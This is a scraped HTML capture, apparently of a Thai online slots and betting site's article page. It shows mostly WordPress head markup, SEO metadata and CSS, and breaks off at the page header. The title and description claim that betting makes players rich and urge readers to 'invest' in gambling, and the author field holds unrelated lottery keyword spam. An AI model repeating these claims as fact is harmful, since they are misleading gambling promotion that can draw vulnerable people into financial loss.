

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sagaming168bet.com/aexmo/
body_size: 18533
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด</title>
	<meta name="description" content="aexmo สล็อตออนไลน์ เว็บตรง ไร้เอเย่นต์ เล่นแล้วมีแต่คำว่าปัง ร่ำรวยเงินทอง ใครอยากเป็นเศรษฐีต้องรีบมาลงทุนเดิมพันกับเรา" />
	<link rel="canonical" href="https://sagaming168bet.com/aexmo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด" />
	<meta property="og:description" content="aexmo สล็อตออนไลน์ เว็บตรง ไร้เอเย่นต์ เล่นแล้วมีแต่คำว่าปัง ร่ำรวยเงินทอง ใครอยากเป็นเศรษฐีต้องรีบมาลงทุนเดิมพันกับเรา" />
	<meta property="og:url" content="https://sagaming168bet.com/aexmo/" />
	<meta property="og:site_name" content="SA GAMING" />
	<meta property="article:published_time" content="2023-09-08T08:31:22+00:00" />
	<meta property="article:modified_time" content="2023-09-10T08:40:49+00:00" />
	<meta property="og:image" content="http://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sagaming168bet.com/aexmo/#article","isPartOf":{"@id":"https://sagaming168bet.com/aexmo/"},"author":{"name":"admin","@id":"https://sagaming168bet.com/#/schema/person/385816f6b83ccf1a0d4e561d43bbcd08"},"headline":"aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด","datePublished":"2023-09-08T08:31:22+00:00","dateModified":"2023-09-10T08:40:49+00:00","mainEntityOfPage":{"@id":"https://sagaming168bet.com/aexmo/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://sagaming168bet.com/#organization"},"image":{"@id":"https://sagaming168bet.com/aexmo/#primaryimage"},"thumbnailUrl":"https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg","keywords":["aexmo","สล็อตเว็บตรง","เว็บสล็อตเบอร์ 1"],"articleSection":["สล็อต"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sagaming168bet.com/aexmo/#respond"]}]},{"@type":"WebPage","@id":"https://sagaming168bet.com/aexmo/","url":"https://sagaming168bet.com/aexmo/","name":"aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด","isPartOf":{"@id":"https://sagaming168bet.com/#website"},"primaryImageOfPage":{"@id":"https://sagaming168bet.com/aexmo/#primaryimage"},"image":{"@id":"https://sagaming168bet.com/aexmo/#primaryimage"},"thumbnailUrl":"https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg","datePublished":"2023-09-08T08:31:22+00:00","dateModified":"2023-09-10T08:40:49+00:00","description":"aexmo สล็อตออนไลน์ เว็บตรง ไร้เอเย่นต์ เล่นแล้วมีแต่คำว่าปัง ร่ำรวยเงินทอง ใครอยากเป็นเศรษฐีต้องรีบมาลงทุนเดิมพันกับเรา","breadcrumb":{"@id":"https://sagaming168bet.com/aexmo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sagaming168bet.com/aexmo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/aexmo/#primaryimage","url":"https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg","contentUrl":"https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg","width":800,"height":400,"caption":"aexmo"},{"@type":"BreadcrumbList","@id":"https://sagaming168bet.com/aexmo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sagaming168bet.com/"},{"@type":"ListItem","position":2,"name":"aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด"}]},{"@type":"WebSite","@id":"https://sagaming168bet.com/#website","url":"https://sagaming168bet.com/","name":"SA GAMING","description":"SAGAMING168BET","publisher":{"@id":"https://sagaming168bet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sagaming168bet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sagaming168bet.com/#organization","name":"SA GAMING","url":"https://sagaming168bet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/#/schema/logo/image/","url":"https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png","contentUrl":"https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png","width":457,"height":163,"caption":"SA GAMING"},"image":{"@id":"https://sagaming168bet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sagaming168bet.com/#/schema/person/385816f6b83ccf1a0d4e561d43bbcd08","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sagaming168bet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","caption":"admin"},"description":"viartoto danatoto prediksi togel","sameAs":["https://sagaming168bet.com"],"url":"https://sagaming168bet.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; Feed" href="https://sagaming168bet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; Comments Feed" href="https://sagaming168bet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SA GAMING &raquo; aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด Comments Feed" href="https://sagaming168bet.com/aexmo/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sagaming168bet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sagaming168bet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sagaming168bet.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-7.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759277796' media='all' />
<link rel='stylesheet' id='elementor-post-97-css' href='https://sagaming168bet.com/wp-content/uploads/elementor/css/post-97.css?ver=1759280296' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753459494" media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753459495" media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href="https://sagaming168bet.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1753459498" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://sagaming168bet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sagaming168bet.com/wp-json/wp/v2/posts/1784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sagaming168bet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sagaming168bet.com/?p=1784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sagaming168bet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsagaming168bet.com%2Faexmo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sagaming168bet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsagaming168bet.com%2Faexmo%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-180x180.png" />
<meta name="msapplication-TileImage" content="https://sagaming168bet.com/wp-content/uploads/2023/02/cropped-ทดลองเล่น-SA-GAMING-270x270.png" />
		<style id="wp-custom-css">
			body {
    background: #382248 url(http://sagaming168bet.com/wp-content/uploads/2023/02/c85aa7e82a-1.jpg);
    background-position: center;
    background-size: cover;
    background-repeat: repeat-x;
    display: inline-block;
    background-attachment: fixed;
    width: 100%;
}
::-webkit-scrollbar-thumb {
    background: #fcba03;
    background-image: initial;
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: rgb(252,186,3);
}
::-webkit-scrollbar {
    width: 11px;
}
::-webkit-scrollbar-track {
    background: #000;
    background-image: initial;
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: rgb(0,0,0);
    border: 1px solid #c79304;
    border-top-color: rgb(199,147,4);
    border-top-style: solid;
    border-top-width: 0px;
    border-right-color: rgb(199,147,4);
    border-right-style: solid;
    border-right-width: 1px;
    border-bottom-color: rgb(199,147,4);
    border-bottom-style: solid;
    border-bottom-width: 0px;
    border-left-color: rgb(199,147,4);
    border-left-style: solid;
    border-left-width: 1px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
}			</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1784 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-7 elementor-page-97">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-35cd20b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35cd20b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
